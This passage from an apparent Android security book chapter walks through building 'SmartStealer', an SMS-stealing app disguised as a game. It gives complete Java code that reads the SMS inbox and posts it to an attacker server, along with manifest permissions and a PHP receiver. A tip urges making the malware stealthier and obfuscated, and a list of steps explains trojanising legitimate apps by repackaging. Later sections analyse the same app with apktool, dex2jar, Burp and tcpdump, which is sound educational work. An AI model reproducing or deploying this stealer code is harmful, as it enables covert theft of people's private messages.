

The following figure shows the CPU information on the infected device:



# **Writing a simple SMS stealer**

In this section, we are going to see how to write a simple SMS stealer app that reads SMSes from a user's device and sends them to an attacker's server. The idea is to create an app that looks like a simple game. When the user clicks the **Start the Game**  button, it reads the SMSes from the device and sends them to the attacker. Start by creating a new Android Studio project and naming it SmartStealer.

#### **The user interface**

As mentioned in the introduction, we will have a **Start the Game** button on the first activity, as shown following:



*Android Malware*

The following is the code for the activity main.xml file, which displays this user interface:

```
<RelativeLayout xmlns:android=
   "http://schemas.android.com/apk/res/android"
  xmlns:tools="http://schemas.android.com/tools" 
    android: layout width="match parent"
    android: layout height="match parent"
    android:paddingLeft="@dimen/activity horizontal margin"
     android:paddingRight="@dimen/activity_horizontal_margin"
     android:paddingTop="@dimen/activity_vertical_margin"
    android:paddingBottom="@dimen/activity vertical margin"
     tools:context=".MainActivity">
     <ImageView
         android:layout_width="match_parent"
        android: layout height="match parent"
         android:background="@drawable/curveahead"
         android:id="@+id/imageView" />
     <Button
         android:layout_width="wrap_content"
        android: layout height="wrap content"
         android:text="Start the Game"
         android:id="@+id/btnStart"
         android:layout_alignTop="@+id/imageView"
         android:layout_centerHorizontal="true"
        android: layout marginTop="84dp" />
</RelativeLayout>
```
As we can see in the preceding excerpt, we have one ImageView in which we are loading the image as background, and then we have a **Button** that is used to display the text **Start the Game**.

#### **Code for MainActivity.java**

Now open up MainActivity.java and declare an object for the Button class. Then declare a string variable called sms, which is going to be used to store messages read from the device later. Additionally, create an object of type ArrayList class with BasicNameValuePair. NameValuePair is a special <Key, Value> pair which is used to represent parameters in HTTP requests. We are using this here, as we need to send SMSes to the server via HTTP requests later. Finally, set up an OnClickListener event for the button we created. This is used to execute the code whenever this button is clicked:

```
public class MainActivity extends Activity {
     Button btn;
     String sms = "";
     ArrayList<BasicNameValuePair> arrayList = new 
     ArrayList<BasicNameValuePair>();
     @Override
     protected void onCreate(Bundle savedInstanceState) {
         super.onCreate(savedInstanceState);
        setContentView(R.layout.activity main);
         btn = (Button) findViewById(R.id.btnStart);
         btn.setOnClickListener(new View.OnClickListener() {
             @Override
             public void onClick(View v) {
        //SMS Stealing code here
 }
         });
     }
```
As you can see in the preceding excerpt, the skeleton for the SMS stealer app is ready. We now need to add SMS-stealing code within the onClick() method.

*Android Malware*

#### **Code for reading SMS**

The following is the code for reading SMS from the inbox of an SMS application. The goal is to achieve the following:

- Read SMS from the content provider content://sms/inbox
- Store those SMS as a basic name value pair
- Upload this name value pair to the attacker's server using an http post request:

```
Thread thread = new Thread() {
   @Override
   public void run() {
     Uri uri = Uri.parse("content://sms/inbox");
     Cursor cursor = 
      qetContentResolver().query(uri,null,null,null,null);
     int index = cursor.getColumnIndex("body");
     while(cursor.moveToNext()){
       sms += "From :" + cursor.getString(2) + ":" + 
        cursor.getString(index) + "\n|.
       }
       arrayList.add(new BasicNameValuePair("sms",sms));
       uploadData(arrayList);
     }
   };
   thread.start();
```
Let's understand the preceding code line by line:

- First we have created a thread to avoid executing networking tasks on the main thread.
- Next we are creating a Uri object specifying the content we want to read. In our case, it is inbox content. A Uri object is usually used to tell a ContentProvider what we want to access by reference. It is an immutable one-to-one mapping to a specific resource. The method Uri.parse creates a new Uri object from a properly formatted String:

Uri uri = Uri.parse("content://sms/inbox");

• Next we are reading the SMS body and From fields from the table using a Cursor object. The extracted content is stored in the sms variable that we declared earlier:

```
Cursor cursor = 
  getContentResolver().query(uri,null,null,null,null);
   int index = cursor.getColumnIndex("body");
  while(cursor.moveToNext()){
    sms += "From :" + cursor.getString(2) + ":" + 
    cursor.getString(index) + "\n";
 }
```
• After reading the SMS, we are adding the values to the ArrayList object as a basic name value pair using the following line:

```
arrayList.add(new BasicNameValuePair("sms",sms));
```
• Finally, we are calling the uploadData() method with the ArrayList object as an argument. This is shown following:

uploadData(arrayList);

#### **Code for the uploadData() method**

The following is the piece of code that uploads the SMS to an attacker-controlled server:

```
private void uploadData(ArrayList<BasicNameValuePair> arrayList) {
   DefaultHttpClient httpClient = new DefaultHttpClient();
   HttpPost httpPost = new 
     HttpPost("http://10.1.1.4/smartstealer/sms.php");
   try {
     httpPost.setEntity(new UrlEncodedFormEntity(arrayList));
     httpClient.execute(httpPost);
   } catch (Exception e) {
   e.printStackTrace();
   }
   }
}
```
Let's understand the preceding code line by line.

- First we are creating the DefaultHttpClient object: DefaultHttpClient httpClient = new DefaultHttpClient();
- Next we are creating an  $HttpPost$  object, where we need to specify the URL of the target server. In our case, the following is the URL. We will see the code for the sms.php file later in this section: http://10.1.1.4/ smartstealer/sms.php
- Next we need to build the post parameters that are to be sent to the server. In our case, the only parameter we need to send is the SMS name value pair, which is passed as an argument to the uploadData() method:

httpPost.setEntity(new UrlEncodedFormEntity(arrayList));

• The last step is to execute the HTTP request using the line below: httpClient.execute(httpPost);

#### **Complete code for MainActivity.java**

package com.androidpentesting.smartstealer;

The following is the complete code that we have written within the MainActivity. class file:

```
import android.app.Activity;
import android.database.Cursor;
import android.net.Uri;
import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import org.apache.http.client.entity.UrlEncodedFormEntity;
import org.apache.http.client.methods.HttpPost;
import org.apache.http.impl.client.DefaultHttpClient;
import org.apache.http.message.BasicNameValuePair;
import java.util.ArrayList;
public class MainActivity extends Activity {
  Button btn;
```

```
String sms = ""; ArrayList<BasicNameValuePair> arrayList = new 
      ArrayList<BasicNameValuePair>();
    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);
        btn = (Button) findViewById(R.id.btnStart);
        btn.setOnClickListener(new View.OnClickListener() {
          @Override
          public void onClick(View v) {
           Thread thread = new Thread() {
            @Override
            public void run() {
            Uri uri = Uri.parse("content://sms/inbox");
            Cursor cursor = 
              getContentResolver().query(uri,null,null,null,null);
            int index = cursor.getColumnIndex("body");
            while(cursor.moveToNext()){
            sms += "From :" + cursor.getString(2) + ":" + 
              cursor.getString(index) + "\n";
 }
              arrayList.add(new BasicNameValuePair("sms",sms));
              uploadData(arrayList);
 }
          };
          thread.start();
```

```
 }
      });
   }
  private void uploadData(ArrayList<BasicNameValuePair> arrayList) {
  DefaultHttpClient httpClient = new DefaultHttpClient();
  HttpPost httpPost = new 
    HttpPost("http://10.1.1.4/smartstealer/sms.php");
  try {
         httpPost.setEntity(new UrlEncodedFormEntity(arrayList));
         httpClient.execute(httpPost);
       } catch (Exception e) {
       e.printStackTrace();
     }
   }
}
```
#### **Registering permissions**

**permission>**

Since the app is dealing with reading SMS and making network connections, we need to add the following permissions to AndroidManifest.xml:

```
<uses-permission android:name="android.permission.INTERNET"></uses-
permission>
  <uses-permission android:name="android.permission.READ_SMS"></uses-
```
After adding the preceding permission to the AndroidManifest.xml file, the code should look like the following:

```
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    package="com.androidpentesting.smartstealer" >
    <uses-permission 
  android:name="android.permission.INTERNET"></uses-permission>
```

```
 <uses-permission 
 android:name="android.permission.READ_SMS"></uses-permission>
   <application
       android:allowBackup="true"
       android:icon="@drawable/ic_launcher"
       android:label="@string/app_name"
       android:theme="@style/AppTheme" >
       <activity
           android:name=".MainActivity"
           android:label="@string/app_name" >
           <intent-filter>
             <action android:name="android.intent.action.MAIN" />
             <category android:name
                ="android.intent.category.LAUNCHER" />
           </intent-filter>
       </activity>
   </application>
```
</manifest>

#### **Code on the server**

In the previous section, we used the following URL to send the SMS:

http://10.0.0.31/smartstealer/sms.php

We now need to write the code for receiving SMS on the server side. In simple words, we are now seeing the code for the sms.php file hosted on the attacker's server.

The following is the complete code for sms.php:

```
<?php 
$sms = $POST['sms'];
$file = "sms.txt";
$fp =fopen($file,"a") or die("coudnt open");
```

```
fwrite($fp,$sms) or die("coudnt");
die("success!");
fclose($fp);
?>
```
- As you can see in the preceding excerpt, we are storing the post data into a variable called \$sms
- Then we are opening a file named sms.txt in append mode using fopen()
- Next we are writing our data into the sms.txt file using fwrite()
- Finally, we are closing the file using  $fclose()$

Now, if you launch the application in an emulator/real device and click the **Start the Game** button, you should see all the SMS from the device's inbox on the attacker's server:

```
\leftarrow \rightarrow C
          localhost/smartstealer/sms.txt
From :bit.ly:2222 22222 22 22221MyAirtel App 222222 22222222 2222222 2222 23
http://bit.ly/airtel5
From : AA-650033:R.Balki's ?????? ??????????????"Ki ???? Ka" ???? ????? ????????
From : AA-650011: ? ? 96=1GB 2G, 28 ? ? ? ? ? ?.
??169=1GB 3G, 28 ??????. ???? ????, ???? *121*1#. ???????? ????????? ??, ??????
From : AD-AIRMTA: Recharge done on 13-Mar-16 08:29 PM, MRP: Rs30.00, PF: 3.00, STax: Rs
From : AA-mydala: Dear Customer, your voucher no. for Amazon is 52N4-WMRPZH-VMZPY
is valid on this landing page amzn.to/lUeUPGx. The voucher is valid till 2016-0
From : AD-AIRMTA: Recharge Successful on datetime#, MRP: Rs38.00, PF: 32.19, Revised
STax:Rs4.81,Talktime:Rs1.00,Balance:Rs14.71,TransID:160313465866,Benefit:RC38
```


**Tip**: To give readers an idea about how simple malware can be developed with built-in APIs available in Android, we have discussed the concepts such as using activities and clicking buttons to do some malicious tasks in a simple manner. You can attempt to add broadcast receivers in combination with services in order to execute these malicious functions silently in the background without the user noticing it. It's all up to your imagination and coding skills to develop dangerous real-world malware. In addition to this, obfuscating the code makes it harder for malware analysts to perform static analysis.

### **A note on infecting legitimate apps**

Original Android applications can be easily modified and infected with malicious apps. To achieve this, one has to perform the following steps:

- 1. Get the smali code of both the original and the malicious app using apktool.
- 2. Add malicious smali files to the smali files in the smali folder of the original app.
- 3. Change all the references of the malicious app to the one with the original app.
- 4. Add appropriate permissions that are required by the malicious app to the AndroidManifest.xml file of the original app.
- 5. Declare the components, such as broadcast receivers, services, and so on, if needed.
- 6. Repack the original app using apktool.
- 7. Sign the newly generated APK file using the keytool and Jarsigner tools.
- 8. Your infected app is ready.

## **Malware analysis**

This section shows how to analyze Android malwares using both static and dynamic analysis techniques. We are going to use reverse engineering techniques that are commonly used in the real world to analyze malware using static analysis techniques. tcpdump is going to be used for dynamic analysis of the app to see the network calls being made by the app. We can also use tools such as introspy to capture the other sensitive API calls being made by the app. This section shows the analysis of the SMS stealer application that we used earlier.

## **Static analysis**

Let's begin with static analysis using reverse engineering techniques. When an app has to be analyzed for malicious behavior, it is easier if we have access to its source code.

*Android Malware*

#### **Disassembling Android apps using Apktool**

We can use Apktool to disassemble the app and get the smali version of the code.

The following are the steps to achieve it:

```
1. Navigate to the location of the app:
   $ pwd
   /Users/srini0x00/Desktop/malware-analysis
   $
   $ ls SmartStealer.apk 
   SmartStealer.apk
   $
```
As you can see in the preceding excerpts, we have the SmartStealer.apk file in the current working directory.

2. Run the following command to get the smali version of the code:

```
Java –jar apktool_2.0.3.jar d [app].apk
```
3. The following excerpt shows the process of disassembling the app using Apktool:

```
$ java -jar apktool_2.0.3.jar d SmartStealer.apk
```
- **I: Using Apktool 2.0.3 on SmartStealer.apk**
- **I: Loading resource table...**

```
I: Decoding AndroidManifest.xml with resources...
```

```
I: Loading resource table from file: /Users/srini0x00/Library/
apktool/framework/1.apk
```
- **I: Regular manifest package...**
- **I: Decoding file-resources...**
- **I: Decoding values \*/\* XMLs...**
- **I: Baksmaling classes.dex...**
- **I: Copying assets and libs...**
- **I: Copying unknown files...**
- **I: Copying original files...**

**\$**

4. Now let's check the files created inside this folder:

```
$ ls
AndroidManifest.xml apktool.yml original res smali
$
```
As you can see in the preceding excerpt, we have created a few files and folders. The AndroidManifest.xml file and smali folder are of interest to us.

#### **Exploring the AndroidManifest.xml file**

Exploring the AndroidManifest.xml file during malware analysis often gives us a great deal of information. With the strict restrictions on accessing sensitive APIs on mobile devices, developers have to declare permissions when they access sensitive APIs using their apps. The same goes for Android malware developers. If an app needs to access SMS, it has to specify READ\_SMS permission in the AndroidManifest. xml file. Similarly, permissions have to be mentioned for any sensitive API call. Let's explore the AndroidManifest.xml file taken from SmartStealer.apk:

```
$ cat AndroidManifest.xml
```

```
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/
res/android" package="com.androidpentesting.smartstealer" 
platformBuildVersionCode="21" platformBuildVersionName="5.0.1-1624448">
```
 **<uses-permission android:name="android.permission.INTERNET"/>**

 **<uses-permission android:name="android.permission.READ\_SMS"/>**

```
 <application android:allowBackup="true" android:debuggable="true" 
android:icon="@drawable/ic_launcher" android:label="@string/app_name" 
android:theme="@style/AppTheme">
```
 **<activity android:label="@string/app\_name" android:name="com. androidpentesting.smartstealer.MainActivity">**

```
 <intent-filter>
```
 **<action android:name="android.intent.action.MAIN"/>**

 **<category android:name="android.intent.category.**

**LAUNCHER"/>**

```
 </intent-filter>
```

```
 </activity>
```

```
 </application>
```
**</manifest>**

**\$**

*Android Malware*

As you can see in the preceding excerpt, this app is requesting two permissions as shown following:

```
<uses-permission android:name="android.permission.INTERNET"/>
```

```
 <uses-permission android:name="android.permission.READ_SMS"/>
```
This app has got only one activity, named MainActivity, but no hidden app components such as services or broadcast receivers.

#### **Exploring smali files**

Apktool gives the smali code, which is an intermediary version between the original Java code and the final dex code. Although it doesn't look like code written in high-level programming languages such as Java, investing a little bit of your time should give fruitful results.

The following are the smali files extracted using apktool:

```
$ pwd
/Users/srini0x00/Desktop/malware-analysis/SmartStealer/smali/com/
androidpentesting/smartstealer
$
$ 
$ls
BuildConfig.smali MainActivity.smali R$bool.smali R$drawable.smali 
R$layout.smali R$style.smali
MainActivity$1$1.smali R$anim.smali R$color.smali R$id.smali 
R$menu.smali R$styleable.smali
MainActivity$1.smali R$attr.smali R$dimen.smali R$integer.smali 
R$string.smali R.smali
$
```
The following excerpt shows the code from MainActivity.smali:

```
$ cat MainActivity.smali 
.class public Lcom/androidpentesting/smartstealer/MainActivity;
.super Landroid/app/Activity;
.source "MainActivity.java"
# instance fields
```

```
.field arrayList:Ljava/util/ArrayList;
```

```
 .annotation system Ldalvik/annotation/Signature;
         value = \{ "Ljava/util/ArrayList",
             ^{\rm II} < ^{\rm II} _{\rm J} "Lorg/apache/http/message/BasicNameValuePair;",
             ">; "
          }
     .end annotation
.end field
.field btn:Landroid/widget/Button;
.field sms:Ljava/lang/String;
```

```
.
.
.
.
.
.
.
.
.
.
.
.
.
.
     .line 71
     .local v2, "httpClient":Lorg/apache/http/impl/client/
DefaultHttpClient;
     new-instance v5, Lorg/apache/http/client/methods/HttpPost;
     move-object v9, v5
     move-object v5, v9
     move-object v6, v9
```

```
 const-string v7, "http://10.1.1.4/smartstealer/sms.php"
     invoke-virtual {v3, v4}, Lcom/androidpentesting/smartstealer/
MainActivity;->findViewById(I)Landroid/view/View;
     move-result-object v3
     check-cast v3, Landroid/widget/Button;
     iput-object v3, v2, Lcom/androidpentesting/smartstealer/
MainActivity;->btn:Landroid/widget/Button;
     .line 33
     move-object v2, v0
     iget-object v2, v2, Lcom/androidpentesting/smartstealer/
MainActivity;->btn:Landroid/widget/Button;
     new-instance v3, Lcom/androidpentesting/smartstealer/
MainActivity$1;
     move-object v6, v3
     move-object v3, v6
     move-object v4, v6
     move-object v5, v0
     invoke-direct {v4, v5}, Lcom/androidpentesting/smartstealer/
MainActivity$1;-><init>(Lcom/androidpentesting/smartstealer/
MainActivity;)V
     invoke-virtual {v2, v3}, Landroid/widget/Button;-
>setOnClickListener(Landroid/view/View$OnClickListener;)V
     .line 65
     return-void
.end method
```
As you can see in the above excerpt, this is the disassembled version of the MainActivity.java file. In the next section, we will explore the techniques to get the Java code, which is relatively easy to understand during analysis.

#### **Decompiling Android apps using dex2jar and JD-GUI**

As mentioned in the previous section, reversing Android apps to get the Java source is relatively easy when it comes to malware analysis. Let's see how we can get the Java code using two popular tools:

- dex2jar
- JD-GUI

dex2jar is a tool that converts DEX files into JAR files.

Once a JAR file is generated from a DEX file, there are many traditional Java decompilers that can be used to get Java files from jar. JD-GUI is one of the most commonly used tools.

Let's decompile the same **SmartStealer** application that we created earlier and analyze it.

The following excerpt shows how to use the dex2jar tool to get a jar file from a DEX file:

```
$ sh dex2jar.sh SmartStealer.apk 
this cmd is deprecated, use the d2j-dex2jar if possible
dex2jar version: translator-0.0.9.15
dex2jar SmartStealer.apk -> SmartStealer_dex2jar.jar
Done.
$
```
You will notice that in the above excerpt, we have provided an APK file as an input rather than the classes.dex file. We can provide either of them as input. When an apk is provided as input, dex2jar will automatically get the classes.dex file from it. As you can see, the preceding step has created a new jar file named SmartStealer\_ dex2jar.jar**.**

*Android Malware*

Now, open up the JD-GUI tool and open this newly generated jar file using it. We should see the Java code as shown in the following screenshot:



Closely observing the above decompiled code has revealed the following piece of code:

```
public void run()
  Uri localUri = Uri.parse("content://sms/inbox");
  Cursor localCursor = MainActivity.this.getContentResolver().query(localUri, null, null, null, null);
  int i = localCursor.getColumnIndex("body");
  while (localCursor.moveToNext())
    StringBuilder localStringBuilder = new StringBuilder();
    MainActivity localMainActivity = MainActivity.this;
    localMainActivity.sms = (localMainActivity.sms + "From :" + localCursor.getString(2) + ":" + localCursor.getString(i)
  J.
  ArrayList localArrayList = MainActivity.this.arrayList;
  BasicNameValuePair localBasicNameValuePair = new BasicNameValuePair("sms", MainActivity.this.sms);
  localArrayList.add(localBasicNameValuePair);
  MainActivity.this.uploadData(MainActivity.this.arrayList);
```
The preceding code clearly shows that the application is reading SMSes from the device using the content provider Uri content://sms/inbox**.** The last line of the code shows that the app is calling a method named uploadData and passing an arrayList object as an argument to it.

Searching for the uploadData method definition within the same Java file has revealed the following:

```
private void uploadData(ArrayList<BasicNameValuePair> paramArrayList)
ł
 DefaultHttpClient localDefaultHttpClient = new DefaultHttpClient();
 HttpPost localHttpPost = new HttpPost("http://10.1.1.4/smartstealer/sms.php");
 try
  \{UrlEncodedFormEntity localUrlEncodedFormEntity = new UrlEncodedFormEntity(paramArrayList);
   localHttpPost.setEntity(localUrlEncodedFormEntity);
   localDefaultHttpClient.execute(localHttpPost);
   return;
 \mathcal{F}catch (Exception localException)
  €
   localException.printStackTrace();
 }
3
```
The app is sending the SMS read from the device to a remote server by invoking the following URL:

```
http://10.1.1.4/smartstealer/sms.php
```
A step-by-step procedure of how this app is developed was already shown in an earlier section of this chapter. So, please refer to the *Writing a Simple SMS stealer* section of this chapter if you want to know more technical details about it.

## **Dynamic analysis**

Another way to analyze Android apps is to use dynamic analysis techniques, which involve running the app and understanding the functionality, and its behavior on the fly. Dynamic analysis is useful when the source code is obfuscated. This section focuses on analyzing the network traffic of an Android application using both active and passive traffic interception techniques.

*Android Malware*

## **Analyzing HTTP/HTTPS traffic using Burp**

If an app is making HTTP connections to a remote server, it is pretty straightforward to analyze the traffic, as it is as simple as intercepting the traffic using a proxy tool such as Burp. The following screenshot shows the proxy configuration in the emulator used to analyze our target app SmartStealer:



The IP address 10.0.2.2 represents the IP address of the host machine on which the emulator is running. Burp is running on the host machine on port 8080 and thus this configuration. This configuration ensures that any http traffic that is coming from this Android emulator will first go to the Burp proxy.

Now, launch the target application to be analyzed, navigate through all the screens and click the buttons, if any. In our case, we have only one activity with a button:



Click the **Start the Game** button and you should see SMS being sent to the server in the Burp proxy:



As you can see in the preceding screenshot, the app is sending SMS as post data.



**Note**: The same steps are applicable to HTTPS traffic but just that we need to install Burp's CA certificate in the Android device/emulator.

## **Analysing network traffic using tcpdump and Wireshark**

We saw how to analyze http/https traffic in the previous section. What if an app is making communications over other TCP ports? In such cases, we can use a tool called tcpdump to passively intercept the traffic and then pass the captured traffic to a like Wireshark for further analysis.

Let's see how to analyze the same target application's network traffic using tcpdump and Wireshark.

First we need to push the tcpdump ARM binary onto the Android device, as shown in the following excerpt:

```
$ adb push tcpdump /data/local/tmp
1684 KB/s (645840 bytes in 0.374s)
$
```
We are pushing tcpdump onto the emulator's /data/local/tmp/folder.

We need to make sure that the tcpdump binary has executable permissions to be able to run on the device.

The following excerpt shows that the tcpdump binary doesn't have executable permissions to run on the device:

```
$ adb shell
root@generic:/ # cd /data/local/tmp
root@generic:/data/local/tmp # ls -l tcpdump 
-rw-rw-rw- root root 645840 2015-03-23 02:23 tcpdump
root@generic:/data/local/tmp #
Let us give executable permissions to this binary, as shown in the following excerpt:
```
**root@generic:/data/local/tmp # chmod 755 tcpdump root@generic:/data/local/tmp # ls -l tcpdump -rwxr-xr-x root root 645840 2015-03-23 02:23 tcpdump root@generic:/data/local/tmp #**

Nice, we can now execute this tcpdump binary using the following command shown following:

**./tcpdump –v –s 0 –w [file.pcap]**

- -v is to provide verbose output
- -s is to snarf the number of bytes specified
- -w is to write the packets into a file

```
root@generic:/data/local/tmp # ./tcpdump -v -s 0 -w traffic.pcap 
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 
65535 bytes
```
**Got 75**

As you can see in the preceding excerpt, tcpdump has started capturing the packets on the device.

Now, launch the target application and navigate through all the activities by clicking the buttons available. Our target application has got only one activity available, so open up the app and click the **Start the Game** button as shown following:



*Android Malware*

While navigating through the app, if it makes any network connections, tcpdump will capture that traffic.

